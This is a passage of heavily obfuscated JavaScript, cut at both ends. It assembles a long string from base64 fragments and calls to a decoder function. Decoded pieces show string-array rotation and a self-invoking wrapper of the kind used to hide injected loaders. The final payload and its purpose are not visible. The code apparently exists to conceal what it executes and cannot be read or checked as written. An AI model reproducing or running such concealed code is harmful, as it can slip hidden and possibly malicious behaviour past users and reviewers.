EkoMH'+'gzNjQsJ2ZwYncnKSkqcGFyc2VJbnQoSSg'+_0x7351268u(0x191)+_0x7351268u(0x198)+'WJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3'+'NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO319fShf'+'MHg2ODI2MDk0ZCwweGRjMDZkKSwhZnVuY'+'3Rpb24oKXt2YXIgSj1fMHg2ODI2MDk0ZS'+'xkPXt9O2RbSigweDEzZCwnZlBIaicpXT1'+'KKDB4MWE1LCd3KHIkJykrSigweDIzYSwn'+_0x7351268u(0x167)+'T1mdW5jdGlvbihxLHIscyl7cmV0dXJuIH'+'EocixzKTt9LGRbSigweDM1ZiwnaGdWeic'+'pXT1KKDB4MzQxLCdtSm5KJykrSigweDE3'+_0x7351268u(0x18d)+_0x7351268u(0x228)+_0x7351268u(0x15d)+'pXT1mdW5jdGlvbihxLHIpe3JldHVybiBx'+'IT09cjt9LGRbSigweDI2NCwnRHpvTScpX'+'T1KKDB4MjhkLCcmc0lAJykrSigweDE0My'+_0x7351268u(0x265))+(_0x7351268u(0x1ce)+'GlvbihxLHIpe3JldHVybiBxPT09cjt9LG'+_0x7351268u(0x185)+'lLCdubTFsJykrJ3QnLGRbSigweDQ0Yiwn'+'JnNJQCcpXT1mdW5jdGlvbihxLHIpe3Jld'+'HVybiBxPT09cjt9LGRbSigweDNlMCwndy'+'hyJCcpXT1KKDB4Mjg3LCdoZ1Z6JykrSig'+'weGUxLCdmUEhqJyksZFtKKDB4MzcyLCdO'+'bDhyJyldPWZ1bmN0aW9uKHEpe3JldHVyb'+'iBxKCk7fSxkW0ooMHg0MGYsJ05AVE8nKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcTx'+_0x7351268u(0x1d5)+_0x7351268u(0x165)+_0x7351268u(0x19b)+'N0aW9uKHEscil7cmV0dXJuIHE+PXI7fSx'+'kW0ooMHgxNTUsJ28oamUnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcTw9cjt9LGRbS'+'igweDMxMCwncSZ6bicpXT1mdW5jdGlvbi'+_0x7351268u(0x164)+_0x7351268u(0x123)+_0x7351268u(0x255)+'CdFVXczJyldPUooMHgxMzUsJ2hnVnonKS'+'tKKDB4MmM4LCdLbDcqJykrSigweDI3Myw'+'nbm0xbCcpK0ooMHgyNTgsJ0s1IXQnKStK'+'KDB4MjQ5LCdRNm54JykrSigweDFkYSwnU'+'TZueCcpK0ooMHgzMjcsJ2g1am8nKStKKD'+'B4MTNlLCdpWnZGJykrSigweDFlZiwnNG5'+'OaycpK0ooMHgzNGIsJ3FAaXcnKSsnWl0n'+_0x7351268u(0x162)+_0x7351268u(0x13e)+'cpK0ooMHgy')+(_0x7351268u(0x25f)+'ykrSigweDJlNiwnNG5OaycpK0ooMHgzMD'+_0x7351268u(0x138)+'rSigweDEwMiwnNlY4NScpK0ooMHgxZDYs'+_0x7351268u(0x1a0)+'igweDM1MSwnRHpvTScpK0ooMHg0MGIsJ0'+'R6b00nKStKKDB4MTBjLCdCMm9GJykrSig'+'weDNhOSwnNk5kMicpKydOWicsZFtKKDB4'+'MzRlLCdSalBBJyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHEocik7fSxkW0ooMHgyZG'+_0x7351268u(0x23f)+_0x7351268u(0x15a)+'LCdSalBBJykrSigweDM5NCwnTkBUTycpK'+'0ooMHhmMSwndyhyJCcpK0ooMHgzZGYsJy'+_0x7351268u(0x196)+'4MzBhLCdOS0JMJykrSigweDFhNywnRXpL'+'SicpK0ooMHgzYWQsJ0RrWiQnKStKKDB4M'+'TcyLCcmUWZWJykrSigweDEzMywnUTZueC'+'cpK0ooMHgxZDksJyZRZlYnKStKKDB4MmZ'+_0x7351268u(0x173)+'K0ooMHgzOTMsJ0R6b00nKStKKDB4MjI4L'+'Ccybl1aJykrSigweDNhZiwnblRsWicpK0'+'ooMHg0M2MsJ3Emem4nKStKKDB4MWNhLCd'+'KTk1BJykrSigweDQzZCwnaDVqbycpK0oo'+'MHgxMjYsJ11aXW0nKStKKDB4MjQ2LCdoZ'+'1Z6JykrSigweDE0OCwneiFSVCcpK0ooMH'+_0x7351268u(0x22d)+_0x7351268u(0x273)+'ZWYsJyEkakcnKStKKDB4ZTQsJ3FrW1InK'+'StKKDB4M2YzLCdxJnpuJykrSigweDI2Ny'+'wnUk84NScp')+('K0ooMHgzNGQsJ0c2ak8nKStKKDB4MzNhL'+'CdxQGl3JykrSigweDMyMywnMm5dWicpK0'+'ooMHgyMGIsJ1JPODUnKStKKDB4MzMyLCd'+'xJnpuJykrSigweDNmNywnKGIyKicpK0oo'+'MHgxZTcsJ1JPODUnKStKKDB4ZWIsJ0c2a'+_0x7351268u(0x1c3)+'E2YywnaVp2RicpK0ooMHgxOGYsJ2ZQSGo'+'nKStKKDB4M2M2LCdEem9NJykrSigweDI3'+_0x7351268u(0x250)+_0x7351268u(0x1e9)+_0x7351268u(0x236)+'KKDB4MzFlLCdLbDcqJykrSigweDJlOCwn'+'bm0xbCcpK0ooMHgyYzUsJ25tMWwnKStKK'+'DB4NDMwLCd3dlJCJykrSigweDMzNSwndl'+'RqaycpK0ooMHgzNjcsJ21KbkonKStKKDB'+'4MTMxLCd2VGprJykrSigweDFiYiwnRXpL'+_0x7351268u(0x1ab)+'zksJ3FrW1InKStKKDB4M2RjLCdoZ1Z6Jy'+_0x7351268u(0x270)+'sJyZzSUAnKStKKDB4MWUyLCdFektKJykr'+_0x7351268u(0x18b)+'ykqI0AnKStKKDB4MTJhLCdxa1tSJykrSi'+'gweDE5MiwnNlY4NScpK0ooMHhmNywnd3Z'+_0x7351268u(0x271)+_0x7351268u(0x226)+'icpK0ooMHgzZDIsJ3FAaXcnKStKKDB4Zj'+_0x7351268u(0x24b)+'rSigweDE5MSwnMV1GXicpK0ooMHg0MTks'+'J2hnVnonKStKKDB4Mzg3LCd2VGprJykrS'+'igweDI0MCwnKSojQCcpK0ooMHgyMTgsJz'+'ZOZDInKStK')+('KDB4MjNjLCcpKiNAJykrSigweDNjZiwnb'+'lRsWicpK0ooMHgxZjYsJzFdRl4nKStKKD'+'B4M2M5LCchJGpHJykrSigweDI2ZCwnUmp'+'QQScpK0ooMHgyOWUsJzZWODUnKStKKDB4'+'MzhlLCc2Vjg1JykrSigweDFhOSwnbyhqZ'+_0x7351268u(0x12e)+'UwLCdKVUFUJykrSigweDNmOCwnbjRsMic'+'pK0ooMHgzZmQsJzRuTmsnKStKKDB4NDA3'+_0x7351268u(0x214)+'0ooMHgzN2UsJyEkakcnKStKKDB4M2ZlLC'+'coYjIqJykrSigweDJjOSwnS2w3KicpK0o'+'oMHhmZiwneFlRSicpK0ooMHgyNTcsJykq'+'I0AnKStKKDB4MWI5LCdOS0JMJykrSigwe'+'DI4MywnTktCTCcpK0ooMHgyZmIsJ0R2TG'+'gnKStKKDB4MjdlLCdxJnpuJykrSigweDN'+'hOCwnSzUhdCcpK0ooMHg0NDMsJ3d2UkIn'+'KStKKDB4MmRmLCczbW5IJykrSigweDFlN'+_0x7351268u(0x1af)+'tKKDB4MWM3LCd2VGprJykrSigweDFiZiw'+_0x7351268u(0x182)+_0x7351268u(0x174)+'GdWeicpK0ooMHgyZjgsJ2ladkYnKStKKD'+'B4Mzk4LCdLbEAqJykrSigweDE5NSwnaDV'+'qbycpK0ooMHgxYTIsJ25tMWwnKStKKDB4'+'MjUxLCd3dlJCJykrSigweDM5MCwnM21uS'+'CcpK0ooMHgyNzUsJ21KbkonKStKKDB4Mm'+'E2LCd3KHIkJykrSigweDI0YiwnZnBidyc'+'pK0ooMHg0NDQsJ1JqUEEnKStKKDB4MzYw'+'LCdoZ1Z6JykrSigweDE2NSwnRXpLSicpK'+'0ooMHgxMmYsJ2ZwYncnKStKKDB4MjYxLC'+'dKVUFUJykr')+(_0x7351268u(0x242)+'3d2UkInKStKKDB4NDRlLCdoNWpvJykrSi'+'gweDNjMiwnNlY4NScpK0ooMHgzNjIsJ24'+'0bDInKStKKDB4MzU3LCdOQFRPJykrSigw'+'eDFlZCwnblRsWicpK0ooMHgzMzAsJ0pVQ'+'VQnKStKKDB4MzBiLCczbW5IJykrSigweD'+'QxZiwnSlVBVCcpK0ooMHgzYzQsJ1E2bng'+'nKStKKDB4MzU1LCdHNmpPJykrSigweDI5'+'ZiwncWtbUicpK0ooMHgyYTgsJ3QoQXInK'+'StKKDB4MWJkLCdOQFRPJykrSigweDM1Ni'+'wnbUpuSicpK0ooMHgxNmIsJ0R6b00nKSt'+'KKDB4MmJhLCdCMm9GJykrSigweDE2Mywn'+_0x7351268u(0x119)+'DB4MWM0LCdEem9NJykrSigweDQ0NywnRH'+_0x7351268u(0x245)+'4MTg0LCcmUWZWJykrSigweDNmMSwnJVVC'+'TScpK0ooMHgzYTcsJ0pOTUEnKStKKDB4M'+'jk0LCdCMm9GJykrSigweDJiYywnJVVCTS'+_0x7351268u(0x205)+'kLCdEa1okJykrSigweDE0ZCwnRXpLSicp'+'K0ooMHgxYWQsJ3Emem4nKStKKDB4NDIzL'+'Cc0bk5rJykrSigweDM2ZCwneFlRSicpK0'+'ooMHgzYjAsJ0c2ak8nKStKKDB4MzNjLCc'+'xXUZeJykrSigweDQzZiwnUTZueCcpK0oo'+'MHgxNjksJ0pOTUEnKStKKDB4MjYwLCdKT'+'k1BJykrSigweDJlYSwnNlY4NScpK0ooMH'+'g0MjcsJ1E2bngnKStKKDB4MTVjLCduNGw'+'yJykrSigweDM4MCwnUmpQQScpK0ooMHhl'+'ZSwnSzUhdCcpK0ooMHg0NDUsJ3d2UkInK'+_0x7351268u(0x22e)+_0x7351268u(0x1d8))+('K0ooMHgyYzAsJzZWODUnKStKKDB4ZjksJ'+'2ZQSGonKStKKDB4MmI5LCdEdkxoJykrSi'+_0x7351268u(0x1df)+_0x7351268u(0x114)+_0x7351268u(0x133)+_0x7351268u(0x18f)+'EzYSwnNlY4NScpK0ooMHgzOWQsJ05sOHI'+'nKStKKDB4MTEwLCd3dlJCJykrSigweDNj'+'YSwnaVp2RicpK0ooMHgyZjQsJ2ladkYnK'+'StKKDB4MTU5LCd6IVJUJykrSigweDEwZS'+'wncUBpdycpK0ooMHhlMiwnRXpLSicpK0o'+'oMHgzNzYsJ0RrWiQnKStKKDB4NDA4LCcm'+_0x7351268u(0x26e)+_0x7351268u(0x200)+_0x7351268u(0x146)+_0x7351268u(0x1fa)+'JykrSigweDNjMSwnblRsWicpK0ooMHgzY'+'2IsJ0tsQConKStKKDB4MTIxLCc0bk5rJy'+_0x7351268u(0x269)+'3LCdOQFRPJykrSigweDJiNiwnbyhqZScp'+'K0ooMHgzYjUsJ3FrW1InKStKKDB4MjJhL'+'CdCMm9GJykrSigweDNlNiwnZnBidycpK0'+'ooMHgxMzksJ1JPODUnKStKKDB4MjQ1LCc'+'zbW5IJykrSigweDIxYiwnJnNJQCcpK0oo'+'MHgzMjQsJ0R6b00nKStKKDB4NDExLCdEe'+'m9NJykrSigweDIxMCwnUTZueCcpK0ooMH'+_0x7351268u(0x20e)+'aJykrSigweDMxNSwnbUpuSicpK0ooMHgx'+'NjQsJ3FAaXcnKStKKDB4MzI1LCdoZ1Z6J'+'ykrSigweDIxYSwnJlFmVicpK0ooMHgzMG'+'QsJ3d2UkIn')+('KStKKDB4MWYwLCdpWnZGJykrSigweDMzN'+'ywnISRqRycpK0ooMHgyMWQsJ0c2ak8nKS'+'tKKDB4M2IyLCdxa1tSJykrSigweDIxNSw'+'nS2w3KicpK0ooMHgzOTIsJzFdRl4nKStK'+'KDB4MTRmLCd0KEFyJykrSigweDI5OSwnd'+'ChBcicpK0ooMHgzMGMsJ2ZwYncnKStKKD'+'B4MzUwLCdoZ1Z6JykrSigweDNlNSwnRVV'+'3MycpK0ooMHgzZmMsJ3QoQXInKStKKDB4'+'MWY4LCcxXUZeJykrSigweDFmZSwnNlY4N'+'ScpK0ooMHgxMGQsJ3FAaXcnKStKKDB4Mj'+_0x7351268u(0x113)+'pK0ooMHg0MDMsJ2ladkYnKStKKDB4Mzcz'+'LCdvKGplJykrSigweDEyNCwncSZ6bicpK'+'0ooMHgxMWIsJ3QoQXInKStKKDB4MWNmLC'+'dCMm9GJykrSigweDE0MSwncSZ6bicpK0o'+'oMHgyZTksJ0tsQConKStKKDB4NDAyLCdL'+'NSF0JykrSigweDJmNywnRVV3MycpK0ooM'+_0x7351268u(0x169)+'JUJykrSigweDMzMywnblRsWicpK0ooMHg'+'xMjUsJ21KbkonKStKKDB4MjExLCdHNmpP'+'JykrSigweDJhYiwnd3ZSQicpK0ooMHgzN'+_0x7351268u(0x1a7)+'krSigweDQ0OSwnaGdWeicpK0ooMHgyNmY'+_0x7351268u(0x116)+_0x7351268u(0x122)+'2ZwYncnKStKKDB4ZjMsJ0VVdzMnKStKKD'+'B4MjFlLCcybl1aJykrSigweDQ0OCwncSZ'+'6bicpK0ooMHg0MGEsJ28oamUnKStKKDB4'+'MzUzLCdxQGl3JykrSigweDNhZSwnd3ZSQ'+_0x7351268u(0x1ad)+_0x7351268u(0x223))+(_0x7351268u(0x230)+'TMsJ0V6S0onKStKKDB4MWNjLCdSTzg1Jy'+_0x7351268u(0x108)+'sJzFdRl4nKStKKDB4M2M4LCdoZ1Z6Jykr'+'SigweDIxYywnbm0xbCcpK0ooMHgyOTAsJ'+_0x7351268u(0x1c0)+_0x7351268u(0x10d)+'2TGgnKStKKDB4MWIzLCcmc0lAJykrSigw'+'eDEyMiwnMV1GXicpK0ooMHgxYjYsJ3QoQ'+'XInKStKKDB4MzQ3LCdLbDcqJykrSigweD'+'NiZCwndChBcicpK0ooMHgzNDAsJyZRZlY'+_0x7351268u(0x1aa)+_0x7351268u(0x121)+'StKKDB4MWMzLCdxa1tSJykrSigweDM0OS'+'wnRGtaJCcpK0ooMHgzN2IsJ11aXW0nKSt'+'KKDB4Mjk1LCdKVUFUJykrSigweDNiOSwn'+'Mm5dWicpK0ooMHgzNzEsJ05AVE8nKStKK'+'DB4M2JlLCdObDhyJykrSigweDFkYiwnKG'+'IyKicpK0ooMHg0NGYsJ3d2UkInKStKKDB'+'4MWM2LCcmc0lAJykrSigweDMxZiwnRGta'+'JCcpK0ooMHgzODUsJ21KbkonKStKKDB4M'+'TQ3LCdEa1okJykrSigweDE1MywnS2w3Ki'+_0x7351268u(0x148)+'iLCdOS0JMJykrSigweDE0MCwnRXpLSicp'+_0x7351268u(0x159)+'CdLbEAqJykrSigweDEzNywndyhyJCcpK0'+'ooMHgxYTgsJzNtbkgnKStKKDB4MjI2LCd'+'OS0JMJykrSigweDJkNCwnTktCTCcpK0oo'+'MHgxZTgsJyZzSUAnKStKKDB4Mzg0LCdRN'+'m54JykrSigweDNmNCwnNk5kMicpK0ooMH'+_0x7351268u(0x1f5))+('VE8nKStKKDB4MjdhLCdubTFsJykrSigwe'+'DM1YiwnbjRsMicpK0ooMHgyMGYsJyhiMi'+'onKStKKDB4MmFjLCduNGwyJykrSigweDE'+_0x7351268u(0x10e)+'KStKKDB4MTIzLCdLNSF0JykrSigweDQxN'+'iwneiFSVCcpK0ooMHgzNTQsJ3FrW1InKS'+'tKKDB4MTVhLCczbW5IJykrSigweDE5NCw'+'nbUpuSicpK0ooMHgyMmQsJyEkakcnKStK'+'KDB4MjhlLCdCMm9GJykrSigweDIzMSwnR'+'XpLSicpK0ooMHgyYjIsJ2ZQSGonKStKKD'+'B4Mjg4LCd3KHIkJykrSigweDEwYiwnSlV'+'BVCcpK0ooMHgyZTQsJ2ZwYncnKStKKDB4'+'NDQ2LCdLbEAqJykrSigweDQzNiwnS2w3K'+'icpK0ooMHgzNDQsJzZWODUnKStKKDB4ZG'+'YsJzZWODUnKStKKDB4MjRhLCcoYjIqJyk'+'rSigweDFjZSwnM21uSCcpK0ooMHgyM2Qs'+_0x7351268u(0x1bc)+'0FdJyksZFtKKDB4NDMxLCdmUEhqJyldPW'+'Z1bmN0aW9uKHEscil7cmV0dXJuIHErcjt'+'9LGRbSigweDM3NCwnaGdWeicpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxK3I7fSxkW'+'0ooMHgxZWEsJ3ohUlQnKV09SigweDQwNS'+_0x7351268u(0x12d)+'HNmpPJyldPUooMHgxNGIsJzJuXVonKStK'+'KDB4MjRjLCdxJnpuJykrSigweDI4YywnU'+'TZueCcpK0ooMHgxYzEsJ0R6b00nKStKKD'+_0x7351268u(0x134)+'yJykrSigweDEyZSwnM21uSCcpK0ooMHhl'+_0x7351268u(0x1a1)+'StKKDB4M2Y1LCdmUEhqJykrSigweDQyOS'+'wnUk84NScp')+('K0ooMHhlNiwncUBpdycpK0ooMHgyODEsJ'+'0RrWiQnKStKKDB4MjdiLCdEem9NJykrSi'+'gweDMwMywnblRsWicpK0ooMHgxMDUsJzZ'+_0x7351268u(0x143)+_0x7351268u(0x1eb)+'kYnKStKKDB4NDE3LCdxJnpuJykrSigweD'+_0x7351268u(0x166)+_0x7351268u(0x1b6)+_0x7351268u(0x1b3)+'StKKDB4MmNhLCdObDhyJykrSigweDI3OC'+'wnM21uSCcpK0ooMHgxMzAsJykqI0AnKSt'+'KKDB4MzBmLCdLNSF0JykrSigweDQyNSwn'+'ISRqRycpK0ooMHgzNWEsJykqI0AnKStKK'+'DB4MzhkLCduVGxaJykrSigweDIzNiwnUm'+'pQQScpK0ooMHgzNDMsJyZzSUAnKStKKDB'+_0x7351268u(0x20a)+'MycpK0ooMHgxOWUsJ2g1am8nKStKKDB4M'+'Tg2LCchJGpHJykrSigweDJhZiwnTmw4ci'+_0x7351268u(0x26d)+'sJzFdRl4nKStKKDB4MmIzLCdFVXczJykr'+'SigweDQzNSwnRXpLSicpK0ooMHgzMDUsJ'+'11aXW0nKStKKDB4MzRhLCdLNSF0JykrSi'+_0x7351268u(0x272)+'mem4nKStKKDB4MTAwLCdSalBBJykrSigw'+'eDE1NywndyhyJCcpK0ooMHgxODIsJyEka'+'kcnKStKKDB4NDIyLCcybl1aJykrSigweD'+_0x7351268u(0x1c2)+'nKStKKDB4MmJmLCc0bk5rJykrSigweDNk'+'NiwnaVp2RicpK0ooMHgzZGEsJ2hnVnonK'+'StKKDB4M2QxLCdoNWpvJykrSigweDQ0MS'+'wnZlBIaicp')+('K0ooMHgxNGMsJ25UbFonKStKKDB4NDFhL'+'CdubTFsJykrSigweDJmMywnMV1GXicpK0'+'ooMHgzN2EsJ240bDInKStKKDB4MzMxLCd'+'xJnpuJykrSigweDExMiwnRVV3MycpK0oo'+'MHhmYSwnRGtaJCcpK0ooMHgzYmMsJ3coc'+'iQnKStKKDB4MzM2LCcxXUZeJykrSigweD'+_0x7351268u(0x10c)+'nKStKKDB4MWRkLCd6IVJUJykrSigweDI4'+'OSwnMV1GXicpK0ooMHgyZmEsJ3hZUUonK'+_0x7351268u(0x1a5)+_0x7351268u(0x177)+'KKDB4MWRlLCdEem9NJykrSigweDI5OCwn'+'RHZMaCcpK0ooMHgxNmYsJ3FrW1InKStKK'+'DB4MWExLCdFektKJykrSigweDE0NiwnRz'+'ZqTycpK0ooMHgzODMsJyZRZlYnKStKKDB'+'4MjdkLCdEdkxoJykrSigweDQwNiwnRGta'+'JCcpK0ooMHg0MGUsJykqI0AnKStKKDB4M'+'zlmLCduNGwyJykrSigweDM5YSwnJVVCTS'+_0x7351268u(0x1f1)+_0x7351268u(0x19e)+'K0ooMHgyNWIsJ3FAaXcnKStKKDB4MTFmL'+_0x7351268u(0x1a6)+'ooMHgyNGUsJ1JqUEEnKStKKDB4MjQyLCd'+_0x7351268u(0x1ba)+'MHgyYjUsJ0tsNyonKStKKDB4MWI1LCdHN'+_0x7351268u(0x201)+'NiYSwneFlRSicpK0ooMHgxOWIsJzZWODU'+'nKStKKDB4MWNkLCdmcGJ3JykrSigweDFh'+'YSwnS2xAKicpK0ooMHgyNDgsJyZzSUAnK'+'StKKDB4MTdjLCdtSm5KJykrSigweDIwOC'+'wndyhyJCcp')+('K0ooMHg0MDQsJ0pVQVQnKStKKDB4MjEyL'+'CdHNmpPJykrSigweDJhOSwneFlRSicpK0'+'ooMHgzNzksJ25UbFonKStKKDB4M2QwLCd'+'xJnpuJykrSigweDFjOSwnaVp2RicpK0oo'+'MHgyMDAsJzNtbkgnKStKKDB4MWY0LCc2V'+'jg1JykrSigweDFiYSwnJlFmVicpK0ooMH'+'gxYzIsJyhiMionKStKKDB4MTUxLCcmUWZ'+'WJykrSigweDI2OSwnbm0xbCcpK0ooMHgz'+_0x7351268u(0x110)+_0x7351268u(0x1e5)+_0x7351268u(0x1ca)+'rSigweDQwYywnSlVBVCcpK0ooMHgxOTAs'+'J1JPODUnKStKKDB4MjM1LCdoNWpvJykrS'+'igweDJjNCwnM21uSCcpK0ooMHgzZmIsJ3'+'d2UkInKStKKDB4MTM2LCdSTzg1JykrSig'+'weDExOCwndyhyJCcpK0ooMHhmMiwnM21u'+'SCcpK0ooMHgxNzQsJ11aXW0nKStKKDB4M'+'TM0LCdCMm9GJykrSigweDNlZSwnNG5Oay'+'cpK0ooMHgyNWUsJ2hnVnonKStKKDB4MjB'+'hLCdxJnpuJykrSigweDE0NSwncSZ6bicp'+'K0ooMHgzNmEsJ0R2TGgnKStKKDB4MzdmL'+'CdLbDcqJykrSigweDNkOCwndlRqaycpK0'+'ooMHgzMmMsJ1JqUEEnKStKKDB4MzhjLCd'+'oNWpvJykrSigweGY1LCczbW5IJykrSigw'+'eDNmNiwnRzZqTycpK0ooMHgzYzAsJ0R2T'+_0x7351268u(0x12c)+'FkLCcoYjIqJykrSigweDIwYywnTktCTCc'+'pK0ooMHgyYTEsJ3QoQXInKStKKDB4MjZh'+'LCd0KEFyJykrSigweDNlYiwnbyhqZScpK'+'0ooMHg0MmUsJ11aXW0nKStKKDB4M2ZmLC'+'dOQFRPJykr')+('SigweDFhMywnISRqRycpK0ooMHgyNWQsJ'+'3FrW1InKStKKDB4MjIzLCdSTzg1JykrSi'+'gweDNkYiwnRVV3MycpK0ooMHgzYjYsJ21'+_0x7351268u(0x158)+'eDFmNSwnJVVCTScpK0ooMHgxOGMsJzRuT'+_0x7351268u(0x261)+'M5MSwnbjRsMicpK0ooMHgzNWMsJ1JPODU'+'nKStKKDB4Mzg2LCcmUWZWJykrSigweDEy'+'OCwnKGIyKicpK0ooMHgxMmIsJ240bDInK'+_0x7351268u(0x15c)+_0x7351268u(0x233)+'KKDB4NDJmLCdmUEhqJykrSigweDM3ZCwn'+_0x7351268u(0x1ee)+_0x7351268u(0x25c)+'RqaycpK0ooMHhmZCwnNk5kMicpK0ooMHg'+'xODEsJ2g1am8nKStKKDB4MTk5LCdxQGl3'+'JykrSigweDIzZSwnS2xAKicpK0ooMHgzM'+'TQsJ3FrW1InKStKKDB4MjI3LCdLbDcqJy'+'krSigweDE4ZCwnQjJvRicpK0ooMHgzMDY'+'sJ25UbFonKStKKDB4MmE3LCcybl1aJykr'+_0x7351268u(0x180)+'3FrW1InKStKKDB4MjU5LCdtSm5KJykrSi'+'gweDI0ZiwnRHpvTScpK0ooMHgyZDUsJyZ'+'zSUAnKStKKDB4MmNjLCdEem9NJykrSigw'+'eDJhZSwnJnNJQCcpK0ooMHgxMTUsJ05AV'+'E8nKStKKDB4MjAxLCdOS0JMJykrSigweD'+'FmOSwnaGdWeicpK0ooMHgyMmUsJ0pVQVQ'+'nKStKKDB4MTY4LCcoYjIqJykrSigweDIz'+'OCwnRHZMaCcpK0ooMHgxZTYsJ0R2TGgnK'+_0x7351268u(0x13a)+'wndChBcicp')+(_0x7351268u(0x1cb)+_0x7351268u(0x15b)+'tKKDB4MTA5LCdLbEAqJykrSigweDI5Miw'+'nSk5NQScpK0ooMHgxNTYsJ3QoQXInKStK'+'KDB4Mjg1LCdoZ1Z6JykrSigweDMwZSwnS'+'2xAKicpK0ooMHgxNmQsJyZzSUAnKStKKD'+'B4MjU2LCduVGxaJykrSigweDI4NiwnNlY'+'4NScpK0ooMHgzZWEsJ2ZwYncnKStKKDB4'+'MmMxLCdEem9NJykrSigweDJjYiwnJnNJQ'+'CcpK0ooMHgxYjcsJ1E2bngnKStKKDB4M2'+'ZhLCddWl1tJykrSigweDNhNCwnSzUhdCc'+_0x7351268u(0x147)+'LCclVUJNJykrSigweDMzZSwneiFSVCcpK'+'0ooMHgxNGUsJ05LQkwnKStKKDB4MjJiLC'+'chJGpHJykrSigweDNlOSwnJnNJQCcpK0o'+_0x7351268u(0x258)+_0x7351268u(0x1e4)+_0x7351268u(0x209)+_0x7351268u(0x203)+'xMCwnMm5dWicpK0ooMHgxYjEsJ0RrWiQn'+'KStKKDB4NDNhLCdOQFRPJykrSigweDEzM'+'iwnaGdWeicpK0ooMHgxMjAsJyEkakcnKS'+'tKKDB4NDJiLCc0bk5rJykrSigweDM5ZSw'+'nbyhqZScpK0ooMHgzYTYsJ05sOHInKStK'+'KDB4MTA0LCdFVXczJykrSigweDFhYiwnS'+'zUhdCcpK0ooMHgyNzEsJyEkakcnKStKKD'+'B4MjI0LCdSTzg1JykrSigweDFhNCwnJnN'+'JQCcpK0ooMHgzNmUsJzZWODUnKStKKDB4'+'MjgyLCdvKGplJykrSigweDE3ZCwnNG5Oa'+'ycpK0ooMHgyMzcsJ3d2UkInKStKKDB4MW'+'ZkLCd2VGpr')+(_0x7351268u(0x25d)+'TcsJyZzSUAnKStKKDB4MzhhLCdtSm5KJy'+'krSigweDJmNSwnZlBIaicpK0ooMHgyMjU'+'sJ0R2TGgnKStKKDB4MTlmLCddWl1tJykr'+_0x7351268u(0x155)+'zZWODUnKStKKDB4M2FhLCcmUWZWJykrSi'+'gweDFiNCwnZnBidycpK0ooMHgzOTksJ0p'+_0x7351268u(0x137)+'eDEyZCwndChBcicpK0ooMHgyYjQsJ0RrW'+'iQnKStKKDB4MjkxLCc0bk5rJykrSigweD'+'E3YiwnXVpdbScpK0ooMHgyMDIsJ11aXW0'+'nKStKKDB4MzYzLCdEa1okJykrSigweDMx'+'OSwnTkBUTycpK0ooMHgzOTUsJ05LQkwnK'+'StKKDB4MWZiLCdtSm5KJykrSigweDI3Mi'+'wnaDVqbycpK0ooMHgxMWUsJ2ladkYnKSt'+_0x7351268u(0x215)+'cGJ3JykrSigweDQxNCwnKSojQCcpK0ooM'+'Hg0NGMsJ05AVE8nKStKKDB4MTI5LCd3KH'+'IkJykrSigweDI3YywnSlVBVCcpK0ooMHg'+_0x7351268u(0x1c6)+'JykrSigweDQxMiwnaDVqbycpK0ooMHgxO'+_0x7351268u(0x24f)+_0x7351268u(0x197)+'nSzUhdCcpK0ooMHg0NTAsJzZOZDInKStK'+_0x7351268u(0x267)+'GIyKicpK0ooMHgzM2QsJ3hZUUonKStKKD'+_0x7351268u(0x26f)+_0x7351268u(0x186)+'MTcwLCd3KHIkJykrSigweDNlMSwnTktCT'+_0x7351268u(0x1e2)+'QzLCdSalBB')+('JykrSigweDFkMCwnaDVqbycpK0ooMHgyO'+'DQsJ2hnVnonKStKKDB4MjMyLCdoNWpvJy'+'krSigweDJmZCwnNk5kMicpK0ooMHgyZWY'+_0x7351268u(0x15e)+_0x7351268u(0x112)+'yEkakcnKStKKDB4NDFlLCcpKiNAJykrSi'+'gweDQxNSwnNlY4NScpK0ooMHgyOGIsJyE'+'kakcnKStKKDB4MjU0LCdEa1okJykrSigw'+'eDFmZiwncSZ6bicpK0ooMHg0NGQsJ25Ub'+_0x7351268u(0x24d)+'MzNCwnRHZMaCcpK0ooMHgxZDEsJ3Emem4'+'nKStKKDB4MjdmLCd3KHIkJykrSigweDM5'+'NiwnJlFmVicpK0ooMHgzZTMsJyEkakcnK'+'StKKDB4MmY2LCdFektKJykrSigweDE1ZS'+_0x7351268u(0x16e)+'KKDB4MTY3LCcybl1aJykrSigweDJiMCwn'+'TkBUTycpK0ooMHg0MjYsJ2ZQSGonKStKK'+'DB4MmYwLCdFektKJykrSigweDJlMywnJl'+'FmVicpK0ooMHg0MmQsJ3Emem4nKStKKDB'+'4MWQ1LCduNGwyJykrSigweDE3YSwnNk5k'+'MicpK0ooMHgzNDUsJyEkakcnKStKKDB4N'+'DNlLCdEem9NJykrSigweDJmYywnJnNJQC'+_0x7351268u(0x22b)+'jLCc2TmQyJykrSigweDI1MywnaDVqbycp'+'K0ooMHgyMmYsJ0RrWiQnKStKKDB4M2NlL'+'CdxQGl3JykrSigweDJkNywnSzUhdCcpK0'+'ooMHgzM2IsJzZOZDInKStKKDB4MWIwLCd'+'tSm5KJykrSigweDExOSwnMV1GXicpK0oo'+'MHgyOWEsJ2g1am8nKStKKDB4M2M3LCd4W'+_0x7351268u(0x106)+'gxZTksJ0pV')+('QVQnKSksZFtKKDB4MmM3LCdmUEhqJyldP'+'UooMHgxZjMsJyVVQk0nKStKKDB4MzdjLC'+_0x7351268u(0x256)+'zSUAnKV09ZnVuY3Rpb24ocSxyLHMsdCx1'+'LHYseCx5LHosQSxDKXtyZXR1cm4gcShyL'+_0x7351268u(0x1b5)+'gweDNjYywnRHZMaCcpXT1mdW5jdGlvbih'+_0x7351268u(0x251)+'MjY4LCd0KEFyJyldPWZ1bmN0aW9uKHEsc'+'ixzLHQsdSx2LHgpe3JldHVybiBxKHIscy'+'x0LHUsdix4KTt9LGRbSigweDJjNiwnUk8'+_0x7351268u(0x241)+'e3JldHVybiBxKHIscyx0LHUpO30sZFtKK'+_0x7351268u(0x10a)+'ZMaCcpK0ooMHg0MWMsJ05sOHInKStKKDB'+'4MmViLCdubTFsJykrJ10nLGRbSigweDMy'+'ZiwnTktCTCcpXT1KKDB4MmVlLCdmUEhqJ'+'ykrSigweDM2OSwnd3ZSQicpK0ooMHgyZD'+'EsJ3ZUamsnKSt